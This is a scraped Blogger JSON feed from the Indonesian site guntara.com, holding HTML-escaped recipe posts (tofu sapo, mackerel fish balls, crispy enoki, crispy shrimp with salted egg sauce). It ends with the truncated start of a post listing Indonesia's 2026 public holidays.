src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/w640-h360\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" title=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 buah tofu\u003C\/li\u003E\u003Cli\u003E1 potong ayam fillet\u003C\/li\u003E\u003Cli\u003E50grm udang\u003C\/li\u003E\u003Cli\u003E2 cm jahe cincang\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih cincang\u003C\/li\u003E\u003Cli\u003E1\/2 bawang bombai cincang\u003C\/li\u003E\u003Cli\u003E2 buah wortel\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol brokoli\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol kembang kol\u003C\/li\u003E\u003Cli\u003E1 buah sawi putih uk kecil\u003C\/li\u003E\u003Cli\u003E2 batang daun bawang\u003C\/li\u003E\u003Cli\u003Ejamur kuping\u003C\/li\u003E\u003Cli\u003Eminyak goreng\u003C\/li\u003E\u003Cli\u003E1 sdt minyak wijen\u003C\/li\u003E\u003Cli\u003Egaram\u003C\/li\u003E\u003Cli\u003Ekaldu jamur\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara:\u003C\/h3\u003E\u003Cp\u003EUntuk cara memasaknya, Bunda Salihah dapat melihat tutorial video di bawah ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"351\" src=\"https:\/\/www.youtube.com\/embed\/-dSHVkacOGg\" width=\"628\" youtube-src-id=\"-dSHVkacOGg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2612091981831684656\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html","title":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s72-w640-h360-c\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3523809041610791245"},"published":{"$t":"2022-10-03T10:28:00.024+07:00"},"updated":{"$t":"2022-10-05T10:33:26.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat bakso ikan praktis dan super kenyal.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s1172\/resep%20bakso%20ikan%20tenggiri.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" border=\"0\" data-original-height=\"659\" data-original-width=\"1172\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/w640-h360\/resep%20bakso%20ikan%20tenggiri.jpg\" title=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E500gr daging ikan tenggiri\u003C\/li\u003E\u003Cli\u003E1\/2sdt garam\u003C\/li\u003E\u003Cli\u003E1 sdt gula\u003C\/li\u003E\u003Cli\u003E1 sdt baking powder\u003C\/li\u003E\u003Cli\u003E1\/4 sdt merica bubuk\u003C\/li\u003E\u003Cli\u003E1\/2 sdt bawang putih bubuk\u003C\/li\u003E\u003Cli\u003E5sdm tepung tapioka\u003C\/li\u003E\u003Cli\u003E1 btr putih telur\u003C\/li\u003E\u003Cli\u003EAir dingin secukupnya\u003C\/li\u003E\u003Cli\u003EAir es untuk merendam\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EHaluskan daging ikan tenggiri, bawang putih, dan bawang merah dengan menggunakan blender.\u003C\/li\u003E\u003Cli\u003ECampurkan daging ikan, garam, gula, baking powder, merica bubuk, tepung tapioka, dan putih telur dengan menggunakan mixer.\u003C\/li\u003E\u003Cli\u003ETambahkan sedikit demi sedikit air dingin agar adonan tercampur dengan rata.\u003C\/li\u003E\u003Cli\u003EBentuk adonan menjadi bakso dan rendam ke dalma air es agar kenyal.\u003C\/li\u003E\u003Cli\u003EDidihkan air panas dan rebus bakso hingga matang.\u003C\/li\u003E\u003Cli\u003ETiriskan bakso dan cuci dengan air bersih. Bakso ikan siap disantap atau diolah menjadi makanan lainnya.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk lebih detail dan lengkap, Bunda Salihah dapat melihat video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"358\" src=\"https:\/\/www.youtube.com\/embed\/b-3do0ju_ko\" width=\"634\" youtube-src-id=\"b-3do0ju_ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3523809041610791245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html","title":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s72-w640-h360-c\/resep%20bakso%20ikan%20tenggiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-53843668215808460"},"published":{"$t":"2022-09-15T10:22:00.028+07:00"},"updated":{"$t":"2022-10-05T10:27:36.615+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep camilan praktis dan super mudah yaitu Jamur Enoki Crispy Renyah.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/s640\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah www.guntara.com\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/w640-h480\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp\" title=\"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E1 bungkus kecil jamur enoki\u003C\/li\u003E\u003Cli\u003ETepung bumbu serbaguna\u003C\/li\u003E\u003Cli\u003EAir\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECara pembuatannya untuk lebih detail, Bunda Salihah dapat mengikuti video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"355\" src=\"https:\/\/www.youtube.com\/embed\/xeI5iRFk4Ko\" width=\"640\" youtube-src-id=\"xeI5iRFk4Ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/53843668215808460\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/09\/dapur-bunda-syifa-resep-jamur-enoki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/53843668215808460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/53843668215808460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/09\/dapur-bunda-syifa-resep-jamur-enoki.html","title":"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/s72-w640-h480-c\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3651908301597880284"},"published":{"$t":"2022-08-04T10:12:00.025+07:00"},"updated":{"$t":"2022-10-05T10:20:33.892+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep udang tahu krispi saus telur asin yang kaya akan protein.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/s640\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin www.guntara.com\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/w640-h480\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp\" title=\"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E250 gram udang, hilangkan kepala dan sisakan ekornya\u003C\/li\u003E\u003Cli\u003ETahu, potong dadu\u003C\/li\u003E\u003Cli\u003ETepung bumbu serbaguna\u003C\/li\u003E\u003Cli\u003EAir\u003C\/li\u003E\u003Cli\u003EMinyak goreng\u003C\/li\u003E\u003Cli\u003ELada\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E2 sdm margarin\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih, cincang\u003C\/li\u003E\u003Cli\u003E1 sdt saus tiram\u003C\/li\u003E\u003Cli\u003E1 batang daun bawang\u003C\/li\u003E\u003Cli\u003E3 butir kuning telur asin\u003C\/li\u003E\u003Cli\u003E2 buah cabai merah\u003C\/li\u003E\u003Cli\u003E2 buah cabai hijau\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cdiv\u003EPembuatan masakan ini begitu mudah, Bunda Salihah dapat menyimak dan praktek langsung dengan melihat video tutorial sebagai berikut:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"349\" src=\"https:\/\/www.youtube.com\/embed\/ZQSyoJ-FssE\" width=\"643\" youtube-src-id=\"ZQSyoJ-FssE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3651908301597880284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/08\/dapur-bunda-syifa-resep-udang-crispy.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3651908301597880284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3651908301597880284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/08\/dapur-bunda-syifa-resep-udang-crispy.html","title":"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/s72-w640-h480-c\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=1&callback=jQuery111003284379902758763_1768593945813&_=1768593945815
body_size: 2727
content:
// API callback
jQuery111003284379902758763_1768593945813({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-02T09:49:21.237+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" 